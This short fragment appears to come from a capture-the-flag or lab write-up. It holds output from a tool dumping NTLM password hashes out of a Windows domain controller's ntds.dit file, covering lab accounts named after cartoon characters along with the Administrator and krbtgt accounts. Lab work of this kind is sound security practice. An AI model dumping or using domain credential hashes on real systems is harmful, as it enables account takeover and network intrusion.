 [*] Reading and decrypting hashes from /mnt/windows_mount1/Windows/NTDS/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:10e63d3f2c9924bae49241cff847e405:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CITADEL-DC01$:1001:aad3b435b51404eeaad3b435b51404ee:33c082748b7d35ec846a513b7be92d94:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:25c9610b742a5bca9aa3801c08b8ca4e:::
C137.local\jerrysmith:1104:aad3b435b51404eeaad3b435b51404ee bc51f858ccacc9db408c0ba511d5d639:::
C137.local\summersmith:1105:aad3b435b51404eeaad3b435b51404ee:26b2cc706093c4fa46e0519ec5feaeaf:::
C137.local\ricksanchez:1106:aad3b435b51404eeaad3b435b51404ee:746447f27820a9d863eea94d176cc135:::
C137.local\mortysmith:1108:aad3b435b51404eeaad3b435b51404ee:dc8b282b8f4e1dd3c5f95fd491ff6d8d:::
C137.local\bethsmith:1109:aad3b435b51404eeaad3b435b51404ee:b9cc9177094af2e17b413a0cbf63fac2:::
C137.local\birdman:1118:aad3b435b51404eeaad3b435b51404ee:944055b77ebe7d6fd80f24b5fce634fb:::
DESKTOP-SDN1RPT$:1602:aad3b435b51404eeaad3b435b51404ee:fa6ecdc900cbeeb623cfc92297e5b653:::